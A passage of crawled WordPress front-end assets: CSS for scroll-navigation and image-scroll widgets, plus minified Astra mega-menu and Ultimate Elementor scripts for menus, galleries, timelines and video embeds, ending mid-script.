     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-wrap .premium-vscroll-nav-menu {
     opacity: 1;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-wrap .premium-vscroll-dots-hide {
     opacity: 0;
     visibility: hidden;
}
 .premium-vscroll-dots.middle{
     top:50% 
}
 .premium-vscroll-dots.top{
     top:40px 
}
 .premium-vscroll-dots.bottom {
     bottom:30px 
}
 .premium-vscroll-dots.right{
     right:17px 
}
 .premium-vscroll-dots.left{
     left:17px 
}
 .premium-vscroll-inner ul.premium-vscroll-dots-list, .premium-vscroll-wrap .premium-vscroll-nav-menu {
     margin: 0 !important;
     padding: 0;
}
 .premium-vscroll-inner ul.premium-vscroll-dots-list li {
     width: 14px;
     height: 13px;
     margin: 7px;
     position: relative;
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-pack: center;
     -ms-flex-pack: center;
     -webkit-justify-content: center;
     justify-content: center;
     -webkit-box-align: center;
     -ms-flex-align: center;
     -webkit-align-items: center;
     align-items: center;
     overflow: visible;
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link {
     display: block;
     position: relative;
     z-index: 1;
     width: 100%;
     height: 100%;
     cursor: pointer;
     text-decoration: none;
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link span {
     top: 2px;
     left: 2.5px;
     width: 8px;
     height: 8px;
     border: 1px solid #000;
     -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
     border-radius: 50%;
     position: absolute;
     z-index: 1;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-inner .premium-vscroll-dot-item.active .premium-vscroll-nav-link span {
     -webkit-transform: scale(1.6);
     -moz-transform: scale(1.6);
     -ms-transform: scale(1.6);
     -o-transform: scale(1.6);
     transform: scale(1.6);
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-tooltip {
     position: absolute;
     color: #fff;
     font-size: 14px;
     font-family: arial,helvetica,sans-serif;
     white-space: nowrap;
     max-width: 220px;
     padding-left: 0.4em;
     padding-right: 0.4em;
}
 .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip {
     right: 27px 
}
/* * Lines */
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item {
     width: 4px;
     height: 30px;
}
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item span {
     width: 100%;
     height: 100%;
     border-radius: 0;
}
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item.active span {
     -webkit-transform: scale(1);
     -moz-transform: scale(1);
     -ms-transform: scale(1);
     -o-transform: scale(1);
     transform: scale(1);
}
 @media(max-width: 768px) {
     .premium-vscroll-dots.right{
         right:7px 
    }
     .premium-vscroll-dots.left{
         left:7px 
    }
}
 .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after {
     position: absolute;
     top: 50%;
     content: '';
     left: calc(100% - 1px);
     width: 10px;
     height: 0;
     border-top: 6px solid transparent;
     border-bottom: 6px solid transparent;
     border-left: 6px solid;
     -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after {
     position: absolute;
     top: 50%;
     content: '';
     right: calc(100% - 1px);
     width: 10px;
     height: 0;
     border-top: 6px solid transparent;
     border-bottom: 6px solid transparent;
     border-right: 6px solid;
     -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip {
     left: 27px 
}
 .premium-vscroll-nav-menu {
     position:fixed;
     top:20px;
     height:40px;
     z-index:100;
     padding:0;
     margin:0 
}
 .premium-vscroll-nav-menu.left{
     left:0 
}
 .premium-vscroll-nav-menu.right{
     right:0 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item {
     display:inline-block;
     margin:10px;
     color:#000;
     background:#fff;
     background:rgba(255,255,255,0.3) 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link {
     padding:9px 18px;
     display:block;
     cursor: pointer;
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link, .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{
     color:#000 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:focus, .multiscroll-nav li a:focus{
     outline:none 
}
 .premium-vscroll-temp .slimScrollBar {
     visibility: hidden;
}
/************ Premium Image Scroll ***************/
/*************************************************/
 .premium-image-scroll-section, .premium-image-scroll-container {
     transition: all 0.3s ease-in-out;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
}
 .premium-image-scroll-section {
     overflow: hidden;
     width: 100%;
     position: relative;
}
 .premium-image-scroll-container {
     width: 100%;
}
 .premium-container-scroll {
     overflow: auto;
}
 .premium-image-scroll-container .premium-image-scroll-horizontal {
     position: relative;
     width: 100%;
     height: 100%;
}
 .premium-image-scroll-container .premium-image-scroll-horizontal img {
     max-width: none;
     height: 100%;
}
 .premium-image-scroll-container .premium-image-scroll-vertical img {
     width: 100%;
     max-width: 100%;
     height: auto;
}
 .premium-image-scroll-ver {
     position: relative;
}
 .premium-image-scroll-container .premium-image-scroll-overlay {
     background: rgba(2,2,2,0.3);
}
 .premium-image-scroll-container .premium-image-scroll-link, .premium-image-scroll-container .premium-image-scroll-overlay {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     z-index: 4;
}
 .premium-image-scroll-content {
     display: inline-block;
     position: absolute;
     height: auto;
     top: 50%;
     left: 50%;
     text-align: center;
     z-index: 5;
     -webkit-transform: translate(-50%, -50%);
     -ms-transform: translate(-50%, -50%);
     transform: translate(-50%, -50%);
}
 .premium-container-scroll-instant .premium-image-scroll-image {
     -webkit-transition: all 0s ease-in-out !important;
     transition: all 0s ease-in-out !important;
}
 .premium-image-scroll-container img {
     -webkit-transition: transform 3s ease-in-out;
     -moz-transition-: transform 3s ease-in-out;
     transition: transform 3s ease-in-out;
}
 .premium-image-scroll-container .premium-image-scroll-overlay, .premium-image-scroll-container .premium-image-scroll-content {
     -webkit-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
     opacity: 1;
}
 .premium-image-scroll-container:hover .premium-image-scroll-overlay, .premium-image-scroll-container:hover .premium-image-scroll-content {
     opacity: 0;
}
 .premium-image-scroll-container:hover .premium-image-scroll-content {
     visibility: hidden;
}
 .premium-image-scroll-content .premium-image-scroll-icon {
     display: inline-block;
     font-family: 'pa-elements' !important;
     speak: none;
     font-style: normal;
     font-weight: normal;
     font-variant: normal;
     text-transform: none;
     line-height: 1;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
     animation-duration: 0.5s ;
     animation-iteration-count: infinite;
     animation-direction: alternate;
     animation-timing-function: ease-in-out;
}
 .pa-horizontal-mouse-scroll:before {
     content: "\e917";
}
 .pa-vertical-mouse-scroll:before {
     content: "\e918";
}
 .pa-horizontal-mouse-scroll {
     animation-name: pa-scroll-horizontal;
}
 .pa-vertical-mouse-scroll {
     animation-name: pa-scroll-vertical;
}
 @keyframes pa-scroll-vertical {
     0% {
         -webkit-transform:translateY(0px);
         -ms-transform:translateY(0px);
         transform:translateY(0px);
    }
     100% {
         -webkit-transform:translateY(5px);
         -ms-transform:translateY(5px);
         transform:translateY(5px);
    }
}
 @keyframes pa-scroll-horizontal {
     0% {
         -webkit-transform:translateX(0px);
         -ms-transform:translateX(0px);
         transform:translateX(0px);
    }
     100% {
         -webkit-transform:translateX(5px);
         -ms-transform:translateX(5px);
         transform:translateX(5px);
    }
}
 

--- FILE ---
content_type: application/javascript
request_url: https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.1.2
body_size: 3981
content:
function display_mega_menu_on_load(){var e=document.querySelectorAll(".content-width-mega");if(0<e.length)for(var a=0;a<e.length;a++)e[a].addEventListener("mouseenter",function(e){e.target.querySelector(".astra-mega-menu-width-content").classList.remove("hidden")});var t=document.querySelectorAll(".menu-container-width-mega");if(0<t.length)for(a=0;a<t.length;a++)t[a].addEventListener("mouseenter",function(e){e.target.querySelector(".astra-mega-menu-width-menu-container").classList.remove("hidden")});var n=document.querySelectorAll(".full-width-mega");if(0<n.length)for(a=0;a<n.length;a++)n[a].addEventListener("mouseenter",function(e){var a=e.target.querySelector(".astra-full-megamenu-wrapper"),t=e.target.querySelector(".astra-mega-menu-width-full");a.classList.remove("hidden"),t.classList.remove("hidden")})}document.addEventListener("DOMContentLoaded",display_mega_menu_on_load);var items=document.getElementsByClassName("astra-megamenu-li");[].slice.call(items).forEach(function(g){jQuery(g).hover(function(){var e=jQuery(g).parents(".ast-container"),a=e.children(),t=e.parent(),n=jQuery(this);if(n.hasClass("full-width-mega")&&(a=jQuery(a).closest(".ast-container")),parseInt(jQuery(window).width())>parseInt(astra.break_point)){var r=a.width(),s=a.offset(),i=n.offset(),u=i.left-(s.left+parseFloat(a.css("paddingLeft"))),o=t.width(),f=t.offset(),l=i.left-(f.left+parseFloat(t.css("paddingLeft")));if(n.hasClass("menu-container-width-mega")){$target_container=jQuery(".main-navigation"),r=$target_container.width()+"px";var d=jQuery(window).width()-($target_container.offset().left+$target_container.outerWidth()),m=n.offset(),c=jQuery(window).width()-d-m.left;u=parseInt($target_container.width()-c)}n.hasClass("full-width-mega")?(n.find(".astra-full-megamenu-wrapper").css({left:"-"+l+"px",width:o}),n.find(".astra-megamenu").css({width:r})):n.find(".astra-megamenu").css({left:"-"+u+"px",width:r})}else n.find(".astra-megamenu").css({left:"",width:"","background-image":""}),n.find(".astra-full-megamenu-wrapper").css({left:"",width:"","background-image":""})})}),[].slice.call(items).forEach(function(e){var a=jQuery(e).parents(".ast-container"),d=a.children(),m=a.parent(),c=jQuery(e);c.hasClass("full-width-mega")&&(d=jQuery(d).closest(".ast-container")),c.find(".menu-link").focusin(function(e){if(c.find(".sub-menu").addClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").addClass("astra-megamenu-wrapper-focus"),parseInt(jQuery(window).width())>parseInt(astra.break_point)){var a=d.width(),t=d.offset(),n=c.offset(),r=n.left-(t.left+parseFloat(d.css("paddingLeft"))),s=m.width(),i=m.offset(),u=n.left-(i.left+parseFloat(m.css("paddingLeft")));if(c.hasClass("menu-container-width-mega")){$target_container=jQuery(".main-navigation"),a=$target_container.width()+"px";var o=jQuery(window).width()-($target_container.offset().left+$target_container.outerWidth()),f=c.offset(),l=jQuery(window).width()-o-f.left;r=parseInt($target_container.width()-l)}c.hasClass("full-width-mega")?(c.find(".astra-full-megamenu-wrapper").css({left:"-"+u+"px",width:s}),c.find(".astra-megamenu").css({width:a})):c.find(".astra-megamenu").css({left:"-"+r+"px",width:a})}else c.find(".astra-megamenu").css({left:"",width:"","background-image":""}),c.find(".astra-full-megamenu-wrapper").css({left:"",width:"","background-image":""})}),c.find(".menu-link").keydown(function(e){9==e.which&&e.shiftKey&&(c.find(".sub-menu").removeClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus"))}),jQuery(e).find(".sub-menu .menu-item").last().focusout(function(){c.find(".sub-menu").removeClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus")}),jQuery(window).click(function(){c.find(".sub-menu").removeClass("astra-megamenu-focus"),c.find(".astra-full-megamenu-wrapper").removeClass("astra-megamenu-wrapper-focus")}),c.click(function(e){e.stopPropagation()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2
body_size: 19278
content:
!function(e){var t=[],a=!1,i=!1,o=function(t){t.css("width",""),t.css("height",""),max=-1,t.find("img").each(function(){max<e(this).width()&&(max=e(this).width())}),t.css("width",max+"px")},n=function(e,t){void 0!==e&&e.find("select:not([multiple])").each(function(){var e=t(this);e.next().hasClass("chosen-container")?e.next().wrap("<span class='uael-gf-select-custom'></span>"):e.wrap("<span class='uael-gf-select-custom'></span>")})},l=function(e,t){void 0!==e&&(e.find("select").wrap("<div class='uael-caf-select-custom'></div>"),a(e),t(document).on("cf.add",function(){a(e)}));function a(e){e.find("input:radio").each(function(){t(this).next().hasClass("uael-caf-radio-custom")||t(this).after("<span class='uael-caf-radio-custom'></span>")})}},s=function(e,t){if(void 0!==e){var a=e.find("select:not([multiple])"),i=e.find("span.ajax-loader");a.wrap("<span class='uael-cf7-select-custom'></span>"),i.wrap("<div class='uael-cf7-loader-active'></div>");var o=document.querySelector(".wpcf7");null!==o&&o.addEventListener("wpcf7submit",function(t){e.find(".wpcf7-not-valid-tip").wrap("<span class='uael-cf7-alert'></span>")},!1)}},r=function(){var t=e(this).data("id"),a=e(this).find(".uael-fancy-text-node"),i=a.data("animation"),o=a.data("strings"),n=".elementor-element-"+t,l=a.data("type-speed"),s=a.data("back-speed"),r=a.data("start-delay"),d=a.data("back-delay"),u=a.data("loop"),c=a.data("show_cursor"),f=a.data("cursor-char"),p=a.data("speed"),m=a.data("pause"),h=a.data("mousepause");"type"==i?e(n+" .uael-typed-main").typed({strings:o,typeSpeed:l,startDelay:r,backSpeed:s,backDelay:d,loop:u,showCursor:c,cursorChar:f}):"slide"==i&&(e(n+" .uael-fancy-text-slide").css("opacity","1"),e(n+" .uael-slide-main").vTicker("init",{strings:o,speed:p,pause:m,mousePause:h}))},d=function(e,o){if(void 0!==e){var n,l,s=e.data("id"),r=e.find(".uael-hotspot-container"),d=r.data("side"),u=r.data("hotspottrigger"),c=r.data("arrow"),f=r.data("distance"),p=r.data("delay"),m=r.data("animation"),h=r.data("animduration"),v="uael-tooltip-wrap-"+s,g=r.data("zindex"),y=r.data("autoplay"),w=r.data("repeat"),_=r.data("overlay"),k=r.data("length"),b=(e.find(".uael-hotspot-main-"+s).data("uaeltour"),r.data("tourinterval")),C=r.data("autoaction"),x=!1,L=r.data("hotspotviewport"),F=r.data("tooltip-maxwidth"),A=r.data("tooltip-minwidth");if(passtrigger="custom"==u?"click":u,clearInterval(t[s]),l=u,o(".uael-hotspot-main-"+s).tooltipster({theme:["tooltipster-noir","tooltipster-noir-customized"],minWidth:A,maxWidth:F,side:d,trigger:l,arrow:c,distance:f,delay:p,animation:m,uaelclass:v,zIndex:g,interactive:!0,animationDuration:h}),"custom"==u){var E=e.find(".uael-hotspot-overlay");e.find(".uael-overlay-button");T()}else clearInterval(t[s])}function S(){"yes"!=w&&(o(".uael-prev-"+s+'[data-tooltipid="1"]').addClass("inactive"),o(".uael-next-"+s+'[data-tooltipid="'+k+'"]').addClass("inactive"))}function I(){t[s]=setInterval(function(){if(n=o(".uael-hotspot-main-"+s+".open").data("uaeltour"),!a)if(o(".uael-hotspot-main-"+s+".open").trigger("click"),"yes"==w)if(elementorFrontend.isEditMode())n<k?o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(n+=1)+'"]').trigger("click"):n==k&&(clearInterval(t[s]),T(),o(E).show());else{function i(){var a=o(window).height()/2,i=o(window).scrollTop(),n=e.find(".uael-hotspot-container");!(n.offset().top-a<i)&&n.offset().top+n.height()-a>i||(o(".uael-hotspot-main-"+s+".open").tooltipster("close"),o(".uael-hotspot-main-"+s+".open").removeClass("open"),clearInterval(t[s]),T(),o(E).show()),x=!1}n==k?n=1:n+=1,o(".uael-hotspot-main-"+s+'[data-uaeltour="'+n+'"]').trigger("click"),o(window).on("scroll",function(){x||(x=!0,window.requestAnimationFrame?window.requestAnimationFrame(i):setTimeout(i,300))})}else"no"==w&&(n<k?o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(n+=1)+'"]').trigger("click"):n==k&&(clearInterval(t[s]),T(),o(E).show()));b=o(".uael-hotspot-container").data("tourinterval"),b=parseInt(b)},b)}function M(){clearInterval(t[s]),o(".uael-prev-"+s).off("click.prevtrigger").on("click.prevtrigger",function(e){clearInterval(t[s]);var a=o(this).data("tooltipid");a<=k&&(o(".uael-hotspot-main-"+s+'[data-uaeltour="'+a+'"]').trigger("click"),"yes"==w&&1==a&&(a=k+1),o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(a-=1)+'"]').trigger("click")),"yes"==y&&I()}),o(".uael-next-"+s).off("click.nexttrigger").on("click.nexttrigger",function(e){clearInterval(t[s]);var a=o(this).data("tooltipid");a<=k&&(o(".uael-hotspot-main-"+s+'[data-uaeltour="'+a+'"]').trigger("click"),"yes"==w&&a==k&&(a=0),o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(a+=1)+'"]').trigger("click")),"yes"==y&&I()}),o(".uael-tour-end-"+s).off("click.endtour").on("click.endtour",function(e){clearInterval(t[s]),e.preventDefault(),o(".uael-hotspot-main-"+s+".open").tooltipster("close"),o(".uael-hotspot-main-"+s+".open").removeClass("open"),"auto"==C&&"yes"==y?o(".uael-hotspot-main-"+s).css("pointer-events","none"):(T(),o(E).show())}),o(".uael-hotspot-main-"+s).off("click.triggertour").on("click.triggertour",function(e){o(this).hasClass("open")?(o(this).tooltipster("close"),o(this).removeClass("open"),"yes"==y&&o(this).css("pointer-events","none")):(o(this).tooltipster("open"),o(this).addClass("open"),"yes"==y&&(o(this).css("pointer-events","visible"),o(".uael-hotspot-main-"+s+".open").hover(function(){a=!0},function(){a=!1})))}),"yes"==y?(o(".uael-hotspot-main-"+s).css("pointer-events","none"),S(),o(".uael-hotspot-main-"+s+'[data-uaeltour="1"]').trigger("click"),I()):"no"==y&&(o(".uael-hotspot-main-"+s).css("pointer-events","none"),S(),o(".uael-hotspot-main-"+s+'[data-uaeltour="1"]').trigger("click"))}function T(){if("custom"==u)if("yes"==_){if("yes"==y){var t=e.find(".uael-hotspot-overlay"),a=e.find(".uael-overlay-button");i||o(a).off().on("click",function(e){o(t).hide(),M()})}}else"auto"==C&&"yes"==y?i||void 0!==elementorFrontend.waypoint&&elementorFrontend.waypoint(r,M,{offset:L+"%"}):M()}},u=function(e,t){if(void 0!==e){var a=e.find(".uael-ba-container"),i=a.data("offset"),n=a.data("move-on-hover"),l=a.data("orientation");e.css("width",""),e.css("height",""),n="yes"==n,e.imagesLoaded(function(){o(e),e.find(".uael-ba-container").twentytwenty({default_offset_pct:i,move_on_hover:n,orientation:l}),t(window).resize(function(t){o(e)})})}},c=function(e,t){if(void 0!==e){var a=t(".elementor-element-"+e.data("id"));void 0!==elementorFrontend.waypoint&&elementorFrontend.waypoint(a,r,{offset:"90%"})}},f=function(e,t){if(void 0!==e){var a=e.find(".uael-timeline-node"),i=e.find(".uael-timeline-main");if(i.length<1)return!1;var o=e.find(".animate-border"),n=e.find(".uael-timeline-marker"),l=(e.find(".uael-events"),e.find(".uael-timeline-widget"),e.find(".uael-timeline__line__inner")),s=e.find(".uael-timeline__line"),r=(e.find(".elementor-widget-uael-timeline"),e.find(".uael-timeline-marker")),d=e.find(".uael-timeline-field:last-child"),u=r.first().position(),c=r.last().position();s.css("top",u.top);var f,p,m=d.height(),h=d.offset().top-a.offset().top;if(e.hasClass("uael-timeline-arrow-center"))s.css("bottom",c.top),p=h-u.top,f=p+c.top;else if(e.hasClass("uael-timeline-arrow-top")){var v=m-c.top;s.css("bottom",v),f=h}else if(e.hasClass("uael-timeline-arrow-bottom")){var g=m-c.top;s.css("bottom",g),p=h-u.top,f=p+c.top}document.documentElement.clientHeight,a.offset().top,t(document).scrollTop();var y=f+20;l.height(0);window.addEventListener("load",k),window.addEventListener("resize",k),window.addEventListener("scroll",k);var w=e.find(".uael-days"),_=e.data("id");w.hasClass("uael-timeline-infinite-load")&&w.infinitescroll({navSelector:".elementor-element-"+_+" .uael-timeline-pagination",nextSelector:".elementor-element-"+_+" .uael-timeline-pagination a.next",itemSelector:".elementor-element-"+_+" .uael-timeline-field",prefill:!0,bufferPx:200,loading:{msgText:"Loading",finishedMsg:"",img:uael_script.post_loader,speed:10}},function(e){e=t(e),window.addEventListener("load",k),window.addEventListener("resize",k),window.addEventListener("scroll",k)})}function k(){if((i=e.find(".uael-timeline-main")).length<1)return!1;var v=t(document);if(u=r.first().position(),c=r.last().position(),d=e.find(".uael-timeline-field").last(),s.css("top",u.top),m=d.height(),h=d.offset().top-a.offset().top,e.hasClass("uael-timeline-arrow-center"))s.css("bottom",c.top),p=h-u.top,f=p+c.top;else if(e.hasClass("uael-timeline-arrow-top")){var g=m-c.top;s.css("bottom",g),f=h}else if(e.hasClass("uael-timeline-arrow-bottom")){var w=m-c.top;s.css("bottom",w),p=h-u.top,f=p+c.top}y=f+20;var _,k,b,C,x=document.documentElement.clientHeight/2,L=(b=a.offset().top)+u.top-v.scrollTop();L=L<0?Math.abs(L):-Math.abs(L),b<x?x+Math.abs(L)<y?l.height(x+L):L+x>=y&&l.height(y):L+x<y?0>L?(l.height(x-Math.abs(L)),0):l.height(x+L):L+x>=y&&l.height(y),n=e.find(".uael-timeline-marker"),o=e.find(".animate-border");for(var F=0;F<n.length;F++)_=t(n[F]).offset().top,k=t(o[F]).offset().top,b=a.offset().top,a.offset().top,C=_-v.scrollTop(),k-v.scrollTop()<x?(o[F].classList.remove("out-view"),o[F].classList.add("in-view")):(o[F].classList.add("out-view"),o[F].classList.remove("in-view")),C<x?(n[F].classList.remove("out-view-timeline-icon"),n[F].classList.add("in-view-timeline-icon")):(n[F].classList.add("out-view-timeline-icon"),n[F].classList.remove("in-view-timeline-icon"))}},p=function(e,t){if(void 0!==e){e.find(".uael-rbs-wrapper"),e.data("id");var a,i=e.find(".uael-rbs-section-1"),o=e.find(".uael-rbs-section-2"),n=e.find(".uael-main-btn").attr("data-switch-type"),l=e.find(".uael-sec-1"),s=e.find(".uael-sec-2");switch(n){case"round_1":a=".uael-switch-round-1";break;case"round_2":a=".uael-switch-round-2";break;case"rectangle":a=".uael-switch-rectangle";break;case"label_box":a=".uael-switch-label-box";break;default:a="No Class Selected"}var r=e.find(a);r.is(":checked")?(i.hide(),o.show()):(i.show(),o.hide()),r.on("click",function(e){i.toggle(),o.toggle()}),l.on("click",function(e){r.prop("checked",!1),i.show(),o.hide()}),s.on("click",function(e){r.prop("checked",!0),i.hide(),o.show()})}},m=function(e,t){if(void 0!==e){var a=e.find(".uael-video-gallery-wrap"),i=a.data("layout"),o=a.data("action"),n=a.data("all-filters"),l=e.find(".uael-filters-dropdown-list");if(!(a.length<1)){if("lightbox"==o?e.find(".uael-vg__play_full").fancybox():"inline"==o&&e.find(".uael-vg__play_full").on("click",function(e){e.preventDefault();var a=t("<iframe/>"),i=t(this),o=i.data("url"),n=i.closest(".uael-video__gallery-item").find(".uael-vg__overlay"),l=i.closest(".uael-video__gallery-iframe");a.attr("src",o),a.attr("frameborder","0"),a.attr("allowfullscreen","1"),a.attr("allow","autoplay;encrypted-media;"),l.html(a),l.attr("style","background:#000;"),n.hide()}),"carousel"==i){var s=a.data("vg_slider");a.find(".uael-video__gallery-iframe").imagesLoaded({background:!0})&&a.slick(s)}if(t("html").click(function(){l.removeClass("show-list")}),e.on("click",".uael-filters-dropdown-button",function(e){e.stopPropagation(),l.addClass("show-list")}),a.hasClass("uael-video-gallery-filter")){var r=e.find(".uael-video__gallery-filters"),d="*",u=window.location.hash.split("#").pop();if(""!==u){u="."+u.toLowerCase();var c=r.find("[data-filter='"+u+"']");c.length>0&&(d=u,c.siblings().removeClass("uael-filter__current"),c.addClass("uael-filter__current"))}if(r.length>0)""!==(m=r.data("default"))&&(d=m,def_cat_sel=r.find('[data-filter="'+m+'"]'),def_cat_sel.length>0&&(def_cat_sel.siblings().removeClass("uael-filter__current"),def_cat_sel.addClass("uael-filter__current")),-1==n.indexOf(d.replace(".",""))&&(d="*"));var f={};if(a.imagesLoaded({background:".item"},function(e){f=a.isotope({filter:d,layoutMode:"masonry",itemSelector:".uael-video__gallery-item"}),a.find(".uael-video__gallery-item").resize(function(){f.isotope("layout")})}),e.find(".uael-video__gallery-filter").on("click",function(){t(this).siblings().removeClass("uael-filter__current"),t(this).addClass("uael-filter__current");var i=t(this).data("filter");if("*"===i?e.find(".uael-video-gallery-wrap").data("filter-default"):i.replace(".filter-",""),e.find(".uael-video__gallery-filters").data("default"))var o=e.find(".uael-video__gallery-filters").data("default").length-8;else o=e.find(".uael-video-gallery-wrap").data("filter-default").length;var n=e.find(".uael-filter__current").text();n=n.substring(o,n.length),e.find(".uael-filters-dropdown-button").text(n),a.isotope({filter:i})}),e.find(".uael-video__gallery-filters").data("default"))var p=(m=e.find(".uael-video__gallery-filters").data("default")).length-8;else{var m;p=(m=e.find(".uael-video-gallery-wrap").data("filter-default")).length}var h=e.find(".uael-filter__current").text();h=h.substring(p,h.length),e.find(".uael-filters-dropdown-button").text(h)}}}},h=function(e,t){if(void 0!==e){var a=e.find(".uael-img-justified-wrap"),o=a.data("rowheight"),n=a.data("lastrow"),l=window.location.hash.split("#").pop(),s=e.find(".uael-filters-dropdown-list"),r=e.find(".uael-image-lightbox-wrap"),d=[],u="uael-fancybox-gallery-"+e.data("id");r.length>0&&(d=JSON.parse(r.attr("data-lightbox_actions"))),e.find('[data-fancybox="uael-gallery"]').fancybox({buttons:d,animationEffect:"fade",baseClass:u}),a.length>0&&a.imagesLoaded(function(){}).done(function(e){a.justifiedGallery({rowHeight:o,lastRow:n,selector:"div",waitThumbnailsLoad:!0})}),t("html").click(function(){s.removeClass("show-list")}),e.on("click",".uael-filters-dropdown-button",function(e){e.stopPropagation(),s.addClass("show-list")});var c=e.find(".uael-img-carousel-wrap");if(c.length>0){var f=function(e,a){var i=a.$slider,o=-1;i.find(".slick-slide.slick-active").each(function(e){var a=t(this).innerHeight();o<a&&(o=a)}),i.find(".slick-list.draggable").animate({height:o},{duration:200,easing:"linear"}),o=-1},p=JSON.parse(c.attr("data-image_carousel"));c.on("init",f),e.imagesLoaded(function(e){c.slick(p),c.on("afterChange",f),c.find(".uael-grid-item").resize(function(){setTimeout(function(){c.slick("setPosition")},300)})})}if(!i){var m=e.find(".uael-img-grid-masonry-wrap");if(m.length<1)return;if(!m.hasClass("uael-masonry")&&!m.hasClass("uael-cat-filters"))return;var h="fitRows";m.hasClass("uael-masonry")&&(h="masonry");var v=e.find(".uael-masonry-filters"),g="*";if(""!==l){l="."+l.toLowerCase();var y=v.find("[data-filter='"+l+"']");y.length>0&&(g=l,y.siblings().removeClass("uael-current"),y.addClass("uael-current"))}if(v.length>0)""!==(k=v.attr("data-default"))&&(g=k,def_cat_sel=v.find('[data-filter="'+k+'"]'),def_cat_sel.length>0&&(def_cat_sel.siblings().removeClass("uael-current"),def_cat_sel.addClass("uael-current")));if(a.length>0)a.imagesLoaded(function(){}).done(function(e){a.justifiedGallery({filter:g,rowHeight:o,lastRow:n,selector:"div"})});else{var w={filter:g,itemSelector:".uael-grid-item",percentPosition:!0,layoutMode:h,hiddenStyle:{opacity:0}},_={};e.imagesLoaded(function(e){_=m.isotope(w)})}if(e.on("click",".uael-masonry-filter",function(){var i=t(this),l=i.attr("data-filter");if(i.siblings().removeClass("uael-current"),i.addClass("uael-current"),"*"===l?e.find(".uael-img-gallery-wrap").data("filter-default"):l.substr(1),e.find(".uael-masonry-filters").data("default"))var s=e.find(".uael-masonry-filters").data("default");else s=".All";var r=e.find(".uael-current").text();r=r.substring(s.length-1,r.length),e.find(".uael-filters-dropdown-button").text(r),a.length>0?a.justifiedGallery({filter:l,rowHeight:o,lastRow:n,selector:"div"}):_.isotope({filter:l})}),e.find(".uael-masonry-filters").data("default"))var k=e.find(".uael-masonry-filters").data("default");else k="."+e.find(".uael-img-gallery-wrap").data("filter-default");var b=e.find(".uael-current").text();b=b.substring(k.length-1,b.length),e.find(".uael-filters-dropdown-button").text(b)}}};UAELVideo={_play:function(t){var a=e("<iframe/>"),i=t.data("src");0==t.find("iframe").length&&(a.attr("src",i),a.attr("frameborder","0"),a.attr("allowfullscreen","1"),a.attr("allow","autoplay;encrypted-media;"),t.html(a)),t.closest(".uael-video__outer-wrap").find(".uael-vimeo-wrap").hide()}};var v=function(e,t){if(void 0!==e){var a=e.find(".uael-video__outer-wrap"),o=e.find(".uael-video-inner-wrap"),n=a.data("hidedesktop"),l=a.data("hidetablet"),s=a.data("hidemobile"),r=a.data("stickybottom"),d=a.data("vsticky-viewport");if(a.off("click").on("click",function(e){if("yes"==a.data("vsticky")){var i=e.target.className;if(i.toString().indexOf("uael-sticky-close-icon")>=0||i.toString().indexOf("uael-video-sticky-close")>=0)return!1}var o=t(this).find(".uael-video__play");UAELVideo._play(o)}),"1"!=a.data("autoplay")&&1!=a.data("device")||UAELVideo._play(e.find(".uael-video__play")),"yes"==a.data("vsticky")){if(void 0!==elementorFrontend.waypoint)var 